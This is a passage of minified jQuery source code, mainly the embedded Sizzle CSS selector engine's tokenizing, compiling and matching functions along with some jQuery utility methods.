return-1;},merge:function(first,second){var len=+second.length,j=0,i=first.length;while(j<len){first[i++]=second[j++];}
if(len!==len){while(second[j]!==undefined){first[i++]=second[j++];}}
first.length=i;return first;},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect){matches.push(elems[i]);}}
return matches;},map:function(elems,callback,arg){var value,i=0,length=elems.length,isArray=isArraylike(elems),ret=[];if(isArray){for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}else{for(i in elems){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}
return concat.apply([],ret);},guid:1,proxy:function(fn,context){var args,proxy,tmp;if(typeof context==="string"){tmp=fn[context];context=fn;fn=tmp;}
if(!jQuery.isFunction(fn)){return undefined;}
args=slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)));};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy;},now:function(){return+(new Date());},support:support});jQuery.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase();});function isArraylike(obj){var length=obj.length,type=jQuery.type(obj);if(type==="function"||jQuery.isWindow(obj)){return false;}
if(obj.nodeType===1&&length){return true;}
return type==="array"||length===0||typeof length==="number"&&length>0&&(length-1)in obj;}
var Sizzle=
/*
 * Sizzle CSS Selector Engine v1.10.19
 * http://sizzlejs.com/
 *
 * Copyright 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-04-18
 */
(function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+-(new Date()),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function(a,b){if(a===b){hasDuplicate=true;}
return 0;},strundefined=typeof undefined,MAX_NEGATIVE=1<<31,hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=arr.indexOf||function(elem){var i=0,len=this.length;for(;i<len;i++){if(this[i]===elem){return i;}}
return-1;},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",characterEncoding="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",identifier=characterEncoding.replace("w","w#"),attributes="\\["+whitespace+"*("+characterEncoding+")(?:"+whitespace+"*([*^$|!~]?=)"+whitespace+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+whitespace+"*\\]",pseudos=":("+characterEncoding+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|"+".*"+")\\)|)",rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("="+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={"ID":new RegExp("^#("+characterEncoding+")"),"CLASS":new RegExp("^\\.("+characterEncoding+")"),"TAG":new RegExp("^("+characterEncoding.replace("w","w*")+")"),"ATTR":new RegExp("^"+attributes),"PSEUDO":new RegExp("^"+pseudos),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),"bool":new RegExp("^(?:"+booleans+")$","i"),"needsContext":new RegExp("^"+whitespace+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+
whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g,runescape=new RegExp("\\\\([\\da-f]{1,6}"+whitespace+"?|("+whitespace+")|.)","ig"),funescape=function(_,escaped,escapedWhitespace){var high="0x"+escaped-0x10000;return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+0x10000):String.fromCharCode(high>>10|0xD800,high&0x3FF|0xDC00);};try{push.apply((arr=slice.call(preferredDoc.childNodes)),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType;}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els));}:function(target,els){var j=target.length,i=0;while((target[j++]=els[i++])){}
target.length=j-1;}};}
function Sizzle(selector,context,results,seed){var match,elem,m,nodeType,i,groups,old,nid,newContext,newSelector;if((context?context.ownerDocument||context:preferredDoc)!==document){setDocument(context);}
context=context||document;results=results||[];if(!selector||typeof selector!=="string"){return results;}
if((nodeType=context.nodeType)!==1&&nodeType!==9){return[];}
if(documentIsHTML&&!seed){if((match=rquickExpr.exec(selector))){if((m=match[1])){if(nodeType===9){elem=context.getElementById(m);if(elem&&elem.parentNode){if(elem.id===m){results.push(elem);return results;}}else{return results;}}else{if(context.ownerDocument&&(elem=context.ownerDocument.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);return results;}}}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results;}else if((m=match[3])&&support.getElementsByClassName&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results;}}
if(support.qsa&&(!rbuggyQSA||!rbuggyQSA.test(selector))){nid=old=expando;newContext=context;newSelector=nodeType===9&&selector;if(nodeType===1&&context.nodeName.toLowerCase()!=="object"){groups=tokenize(selector);if((old=context.getAttribute("id"))){nid=old.replace(rescape,"\\$&");}else{context.setAttribute("id",nid);}
nid="[id='"+nid+"'] ";i=groups.length;while(i--){groups[i]=nid+toSelector(groups[i]);}
newContext=rsibling.test(selector)&&testContext(context.parentNode)||context;newSelector=groups.join(",");}
if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));return results;}catch(qsaError){}finally{if(!old){context.removeAttribute("id");}}}}}
return select(selector.replace(rtrim,"$1"),context,results,seed);}
function createCache(){var keys=[];function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength){delete cache[keys.shift()];}
return(cache[key+" "]=value);}
return cache;}
function markFunction(fn){fn[expando]=true;return fn;}
function assert(fn){var div=document.createElement("div");try{return!!fn(div);}catch(e){return false;}finally{if(div.parentNode){div.parentNode.removeChild(div);}
div=null;}}
function addHandle(attrs,handler){var arr=attrs.split("|"),i=attrs.length;while(i--){Expr.attrHandle[arr[i]]=handler;}}
function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&(~b.sourceIndex||MAX_NEGATIVE)-
(~a.sourceIndex||MAX_NEGATIVE);if(diff){return diff;}
if(cur){while((cur=cur.nextSibling)){if(cur===b){return-1;}}}
return a?1:-1;}
function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type===type;};}
function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return(name==="input"||name==="button")&&elem.type===type;};}
function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--){if(seed[(j=matchIndexes[i])]){seed[j]=!(matches[j]=seed[j]);}}});});}
function testContext(context){return context&&typeof context.getElementsByTagName!==strundefined&&context;}
support=Sizzle.support={};isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;return documentElement?documentElement.nodeName!=="HTML":false;};setDocument=Sizzle.setDocument=function(node){var hasCompare,doc=node?node.ownerDocument||node:preferredDoc,parent=doc.defaultView;if(doc===document||doc.nodeType!==9||!doc.documentElement){return document;}
document=doc;docElem=doc.documentElement;documentIsHTML=!isXML(doc);if(parent&&parent!==parent.top){if(parent.addEventListener){parent.addEventListener("unload",function(){setDocument();},false);}else if(parent.attachEvent){parent.attachEvent("onunload",function(){setDocument();});}}
support.attributes=assert(function(div){div.className="i";return!div.getAttribute("className");});support.getElementsByTagName=assert(function(div){div.appendChild(doc.createComment(""));return!div.getElementsByTagName("*").length;});support.getElementsByClassName=rnative.test(doc.getElementsByClassName)&&assert(function(div){div.innerHTML="<div class='a'></div><div class='a i'></div>";div.firstChild.className="i";return div.getElementsByClassName("i").length===2;});support.getById=assert(function(div){docElem.appendChild(div).id=expando;return!doc.getElementsByName||!doc.getElementsByName(expando).length;});if(support.getById){Expr.find["ID"]=function(id,context){if(typeof context.getElementById!==strundefined&&documentIsHTML){var m=context.getElementById(id);return m&&m.parentNode?[m]:[];}};Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id")===attrId;};};}else{delete Expr.find["ID"];Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!==strundefined&&elem.getAttributeNode("id");return node&&node.value===attrId;};};}
Expr.find["TAG"]=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!==strundefined){return context.getElementsByTagName(tag);}}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);if(tag==="*"){while((elem=results[i++])){if(elem.nodeType===1){tmp.push(elem);}}
return tmp;}
return results;};Expr.find["CLASS"]=support.getElementsByClassName&&function(className,context){if(typeof context.getElementsByClassName!==strundefined&&documentIsHTML){return context.getElementsByClassName(className);}};rbuggyMatches=[];rbuggyQSA=[];if((support.qsa=rnative.test(doc.querySelectorAll))){assert(function(div){div.innerHTML="<select msallowclip=''><option selected=''></option></select>";if(div.querySelectorAll("[msallowclip^='']").length){rbuggyQSA.push("[*^$]="+whitespace+"*(?:''|\"\")");}
if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")");}
if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked");}});assert(function(div){var input=doc.createElement("input");input.setAttribute("type","hidden");div.appendChild(input).setAttribute("name","D");if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?=");}
if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled");}
div.querySelectorAll("*,:x");rbuggyQSA.push(",.*:");});}
if((support.matchesSelector=rnative.test((matches=docElem.matches||docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||docElem.msMatchesSelector)))){assert(function(div){support.disconnectedMatch=matches.call(div,"div");matches.call(div,"[s!='']:x");rbuggyMatches.push("!=",pseudos);});}
rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));rbuggyMatches=rbuggyMatches.length&&new RegExp(rbuggyMatches.join("|"));hasCompare=rnative.test(docElem.compareDocumentPosition);contains=hasCompare||rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType===9?a.documentElement:a,bup=b&&b.parentNode;return a===bup||!!(bup&&bup.nodeType===1&&(adown.contains?adown.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16));}:function(a,b){if(b){while((b=b.parentNode)){if(b===a){return true;}}}
return false;};sortOrder=hasCompare?function(a,b){if(a===b){hasDuplicate=true;return 0;}
var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;if(compare){return compare;}
compare=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1;if(compare&1||(!support.sortDetached&&b.compareDocumentPosition(a)===compare)){if(a===doc||a.ownerDocument===preferredDoc&&contains(preferredDoc,a)){return-1;}
if(b===doc||b.ownerDocument===preferredDoc&&contains(preferredDoc,b)){return 1;}
return sortInput?(indexOf.call(sortInput,a)-indexOf.call(sortInput,b)):0;}
return compare&4?-1:1;}:function(a,b){if(a===b){hasDuplicate=true;return 0;}
var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b];if(!aup||!bup){return a===doc?-1:b===doc?1:aup?-1:bup?1:sortInput?(indexOf.call(sortInput,a)-indexOf.call(sortInput,b)):0;}else if(aup===bup){return siblingCheck(a,b);}
cur=a;while((cur=cur.parentNode)){ap.unshift(cur);}
cur=b;while((cur=cur.parentNode)){bp.unshift(cur);}
while(ap[i]===bp[i]){i++;}
return i?siblingCheck(ap[i],bp[i]):ap[i]===preferredDoc?-1:bp[i]===preferredDoc?1:0;};return doc;};Sizzle.matches=function(expr,elements){return Sizzle(expr,null,null,elements);};Sizzle.matchesSelector=function(elem,expr){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
expr=expr.replace(rattributeQuotes,"='$1']");if(support.matchesSelector&&documentIsHTML&&(!rbuggyMatches||!rbuggyMatches.test(expr))&&(!rbuggyQSA||!rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr);if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11){return ret;}}catch(e){}}
return Sizzle(expr,document,null,[elem]).length>0;};Sizzle.contains=function(context,elem){if((context.ownerDocument||context)!==document){setDocument(context);}
return contains(context,elem);};Sizzle.attr=function(elem,name){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
var fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;return val!==undefined?val:support.attributes||!documentIsHTML?elem.getAttribute(name):(val=elem.getAttributeNode(name))&&val.specified?val.value:null;};Sizzle.error=function(msg){throw new Error("Syntax error, unrecognized expression: "+msg);};Sizzle.uniqueSort=function(results){var elem,duplicates=[],j=0,i=0;hasDuplicate=!support.detectDuplicates;sortInput=!support.sortStable&&results.slice(0);results.sort(sortOrder);if(hasDuplicate){while((elem=results[i++])){if(elem===results[i]){j=duplicates.push(i);}}
while(j--){results.splice(duplicates[j],1);}}
sortInput=null;return results;};getText=Sizzle.getText=function(elem){var node,ret="",i=0,nodeType=elem.nodeType;if(!nodeType){while((node=elem[i++])){ret+=getText(node);}}else if(nodeType===1||nodeType===9||nodeType===11){if(typeof elem.textContent==="string"){return elem.textContent;}else{for(elem=elem.firstChild;elem;elem=elem.nextSibling){ret+=getText(elem);}}}else if(nodeType===3||nodeType===4){return elem.nodeValue;}
return ret;};Expr=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function(match){match[1]=match[1].replace(runescape,funescape);match[3]=(match[3]||match[4]||match[5]||"").replace(runescape,funescape);if(match[2]==="~="){match[3]=" "+match[3]+" ";}
return match.slice(0,4);},"CHILD":function(match){match[1]=match[1].toLowerCase();if(match[1].slice(0,3)==="nth"){if(!match[3]){Sizzle.error(match[0]);}
match[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]==="even"||match[3]==="odd"));match[5]=+((match[7]+match[8])||match[3]==="odd");}else if(match[3]){Sizzle.error(match[0]);}
return match;},"PSEUDO":function(match){var excess,unquoted=!match[6]&&match[2];if(matchExpr["CHILD"].test(match[0])){return null;}
if(match[3]){match[2]=match[4]||match[5]||"";}else if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,true))&&(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);match[2]=unquoted.slice(0,excess);}
return match.slice(0,3);}},filter:{"TAG":function(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector==="*"?function(){return true;}:function(elem){return elem.nodeName&&elem.nodeName.toLowerCase()===nodeName;};},"CLASS":function(className){var pattern=classCache[className+" "];return pattern||(pattern=new RegExp("(^|"+whitespace+")"+className+"("+whitespace+"|$)"))&&classCache(className,function(elem){return pattern.test(typeof elem.className==="string"&&elem.className||typeof elem.getAttribute!==strundefined&&elem.getAttribute("class")||"");});},"ATTR":function(name,operator,check){return function(elem){var result=Sizzle.attr(elem,name);if(result==null){return operator==="!=";}
if(!operator){return true;}
result+="";return operator==="="?result===check:operator==="!="?result!==check:operator==="^="?check&&result.indexOf(check)===0:operator==="*="?check&&result.indexOf(check)>-1:operator==="$="?check&&result.slice(-check.length)===check:operator==="~="?(" "+result+" ").indexOf(check)>-1:operator==="|="?result===check||result.slice(0,check.length+1)===check+"-":false;};},"CHILD":function(type,what,argument,first,last){var simple=type.slice(0,3)!=="nth",forward=type.slice(-4)!=="last",ofType=what==="of-type";return first===1&&last===0?function(elem){return!!elem.parentNode;}:function(elem,context,xml){var cache,outerCache,node,diff,nodeIndex,start,dir=simple!==forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType;if(parent){if(simple){while(dir){node=elem;while((node=node[dir])){if(ofType?node.nodeName.toLowerCase()===name:node.nodeType===1){return false;}}
start=dir=type==="only"&&!start&&"nextSibling";}
return true;}
start=[forward?parent.firstChild:parent.lastChild];if(forward&&useCache){outerCache=parent[expando]||(parent[expando]={});cache=outerCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=cache[0]===dirruns&&cache[2];node=nodeIndex&&parent.childNodes[nodeIndex];while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if(node.nodeType===1&&++diff&&node===elem){outerCache[type]=[dirruns,nodeIndex,diff];break;}}}else if(useCache&&(cache=(elem[expando]||(elem[expando]={}))[type])&&cache[0]===dirruns){diff=cache[1];}else{while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if((ofType?node.nodeName.toLowerCase()===name:node.nodeType===1)&&++diff){if(useCache){(node[expando]||(node[expando]={}))[type]=[dirruns,diff];}
if(node===elem){break;}}}}
diff-=last;return diff===first||(diff%first===0&&diff/first>=0);}};},"PSEUDO":function(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||Sizzle.error("unsupported pseudo: "+pseudo);if(fn[expando]){return fn(argument);}
if(fn.length>1){args=[pseudo,pseudo,"",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--){idx=indexOf.call(seed,matched[i]);seed[idx]=!(matches[idx]=matched[i]);}}):function(elem){return fn(elem,0,args);};}
return fn;}},pseudos:{"not":markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;while(i--){if((elem=unmatched[i])){seed[i]=!(matches[i]=elem);}}}):function(elem,context,xml){input[0]=elem;matcher(input,null,xml,results);return!results.pop();};}),"has":markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length>0;};}),"contains":markFunction(function(text){return function(elem){return(elem.textContent||elem.innerText||getText(elem)).indexOf(text)>-1;};}),"lang":markFunction(function(lang){if(!ridentifier.test(lang||"")){Sizzle.error("unsupported lang: "+lang);}
lang=lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do{if((elemLang=documentIsHTML?elem.lang:elem.getAttribute("xml:lang")||elem.getAttribute("lang"))){elemLang=elemLang.toLowerCase();return elemLang===lang||elemLang.indexOf(lang+"-")===0;}}while((elem=elem.parentNode)&&elem.nodeType===1);return false;};}),"target":function(elem){var hash=window.location&&window.location.hash;return hash&&hash.slice(1)===elem.id;},"root":function(elem){return elem===docElem;},"focus":function(elem){return elem===document.activeElement&&(!document.hasFocus||document.hasFocus())&&!!(elem.type||elem.href||~elem.tabIndex);},"enabled":function(elem){return elem.disabled===false;},"disabled":function(elem){return elem.disabled===true;},"checked":function(elem){var nodeName=elem.nodeName.toLowerCase();return(nodeName==="input"&&!!elem.checked)||(nodeName==="option"&&!!elem.selected);},"selected":function(elem){if(elem.parentNode){elem.parentNode.selectedIndex;}
return elem.selected===true;},"empty":function(elem){for(elem=elem.firstChild;elem;elem=elem.nextSibling){if(elem.nodeType<6){return false;}}
return true;},"parent":function(elem){return!Expr.pseudos["empty"](elem);},"header":function(elem){return rheader.test(elem.nodeName);},"input":function(elem){return rinputs.test(elem.nodeName);},"button":function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type==="button"||name==="button";},"text":function(elem){var attr;return elem.nodeName.toLowerCase()==="input"&&elem.type==="text"&&((attr=elem.getAttribute("type"))==null||attr.toLowerCase()==="text");},"first":createPositionalPseudo(function(){return[0];}),"last":createPositionalPseudo(function(matchIndexes,length){return[length-1];}),"eq":createPositionalPseudo(function(matchIndexes,length,argument){return[argument<0?argument+length:argument];}),"even":createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"odd":createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"lt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;--i>=0;){matchIndexes.push(i);}
return matchIndexes;}),"gt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;++i<length;){matchIndexes.push(i);}
return matchIndexes;})}};Expr.pseudos["nth"]=Expr.pseudos["eq"];for(i in{radio:true,checkbox:true,file:true,password:true,image:true}){Expr.pseudos[i]=createInputPseudo(i);}
for(i in{submit:true,reset:true}){Expr.pseudos[i]=createButtonPseudo(i);}
function setFilters(){}
setFilters.prototype=Expr.filters=Expr.pseudos;Expr.setFilters=new setFilters();tokenize=Sizzle.tokenize=function(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+" "];if(cached){return parseOnly?0:cached.slice(0);}
soFar=selector;groups=[];preFilters=Expr.preFilter;while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match){soFar=soFar.slice(match[0].length)||soFar;}
groups.push((tokens=[]));}
matched=false;if((match=rcombinators.exec(soFar))){matched=match.shift();tokens.push({value:matched,type:match[0].replace(rtrim," ")});soFar=soFar.slice(matched.length);}
for(type in Expr.filter){if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();tokens.push({value:matched,type:type,matches:match});soFar=soFar.slice(matched.length);}}
if(!matched){break;}}
return parseOnly?soFar.length:soFar?Sizzle.error(selector):tokenCache(selector,groups).slice(0);};function toSelector(tokens){var i=0,len=tokens.length,selector="";for(;i<len;i++){selector+=tokens[i].value;}
return selector;}
function addCombinator(matcher,combinator,base){var dir=combinator.dir,checkNonElements=base&&dir==="parentNode",doneName=done++;return combinator.first?function(elem,context,xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){return matcher(elem,context,xml);}}}:function(elem,context,xml){var oldCache,outerCache,newCache=[dirruns,doneName];if(xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){if(matcher(elem,context,xml)){return true;}}}}else{while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});if((oldCache=outerCache[dir])&&oldCache[0]===dirruns&&oldCache[1]===doneName){return(newCache[2]=oldCache[2]);}else{outerCache[dir]=newCache;if((newCache[2]=matcher(elem,context,xml))){return true;}}}}}};}
function elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;while(i--){if(!matchers[i](elem,context,xml)){return false;}}
return true;}:matchers[0];}
function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i<len;i++){Sizzle(selector,contexts[i],results);}
return results;}
function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;for(;i<len;i++){if((elem=unmatched[i])){if(!filter||filter(elem,context,xml)){newUnmatched.push(elem);if(mapped){map.push(i);}}}}
return newUnmatched;}
function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando]){postFilter=setMatcher(postFilter);}
if(postFinder&&!postFinder[expando]){postFinder=setMatcher(postFinder,postSelector);}
return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||"*",context.nodeType?[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher?postFinder||(seed?preFilter:preexisting||postFilter)?[]:results:matcherIn;if(matcher){matcher(matcherIn,matcherOut,context,xml);}
if(postFilter){temp=condense(matcherOut,postMap);postFilter(temp,[],context,xml);i=temp.length;while(i--){if((elem=temp[i])){matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem);}}}
if(seed){if(postFinder||preFilter){if(postFinder){temp=[];i=matcherOut.length;while(i--){if((elem=matcherOut[i])){temp.push((matcherIn[i]=elem));}}
postFinder(null,(matcherOut=[]),temp,xml);}
i=matcherOut.length;while(i--){if((elem=matcherOut[i])&&(temp=postFinder?indexOf.call(seed,elem):preMap[i])>-1){seed[temp]=!(results[temp]=elem);}}}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder){postFinder(null,results,matcherOut,xml);}else{push.apply(results,matcherOut);}}});}
function matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[" "],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext;},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf.call(checkContext,elem)>-1;},implicitRelative,true),matchers=[function(elem,context,xml){return(!leadingRelative&&(xml||context!==outermostContext))||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml));}];for(;i<len;i++){if((matcher=Expr.relative[tokens[i].type])){matchers=[addCombinator(elementMatcher(matchers),matcher)];}else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);if(matcher[expando]){j=++i;for(;j<len;j++){if(Expr.relative[tokens[j].type]){break;}}
return setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===" "?"*":""})).replace(rtrim,"$1"),matcher,i<j&&matcherFromTokens(tokens.slice(i,j)),j<len&&matcherFromTokens((tokens=tokens.slice(j))),j<len&&toSelector(tokens));}
matchers.push(matcher);}}
return elementMatcher(matchers);}
function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find["TAG"]("*",outermost),dirrunsUnique=(dirruns+=contextBackup==null?1:Math.random()||0.1),len=elems.length;if(outermost){outermostContext=context!==document&&context;}
for(;i!==len&&(elem=elems[i])!=null;i++){if(byElement&&elem){j=0;while((matcher=elementMatchers[j++])){if(matcher(elem,context,xml)){results.push(elem);break;}}
if(outermost){dirruns=dirrunsUnique;}}
if(bySet){if((elem=!matcher&&elem)){matchedCount--;}
if(seed){unmatched.push(elem);}}}
matchedCount+=i;if(bySet&&i!==matchedCount){j=0;while((matcher=setMatchers[j++])){matcher(unmatched,setMatched,context,xml);}
if(seed){if(matchedCount>0){while(i--){if(!(unmatched[i]||setMatched[i])){setMatched[i]=pop.call(results);}}}
setMatched=condense(setMatched);}
push.apply(results,setMatched);if(outermost&&!seed&&setMatched.length>0&&(matchedCount+setMatchers.length)>1){Sizzle.uniqueSort(results);}}
if(outermost){dirruns=dirrunsUnique;outermostContext=contextBackup;}
return unmatched;};return bySet?markFunction(superMatcher):superMatcher;}
compile=Sizzle.compile=function(selector,match){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+" "];if(!cached){if(!match){match=tokenize(selector);}
i=match.length;while(i--){cached=matcherFromTokens(match[i]);if(cached[expando]){setMatchers.push(cached);}else{elementMatchers.push(cached);}}
cached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers));cached.selector=selector;}
return cached;};select=Sizzle.select=function(selector,context,results,seed){var i,tokens,token,type,find,compiled=typeof selector==="function"&&selector,match=!seed&&tokenize((selector=compiled.selector||selector));results=results||[];if(match.length===1){tokens=match[0]=match[0].slice(0);if(tokens.length>2&&(token=tokens[0]).type==="ID"&&support.getById&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find["ID"](token.matches[0].replace(runescape,funescape),context)||[])[0];if(!context){return results;}else if(compiled){context=context.parentNode;}
selector=selector.slice(tokens.shift().value.length);}
i=matchExpr["needsContext"].test(selector)?0:tokens.length;while(i--){token=tokens[i];if(Expr.relative[(type=token.type)]){break;}
if((find=Expr.find[type])){if((seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context))){tokens.splice(i,1);selector=seed.length&&toSelector(tokens);if(!selector){push.apply(results,seed);return results;}
break;}}}}
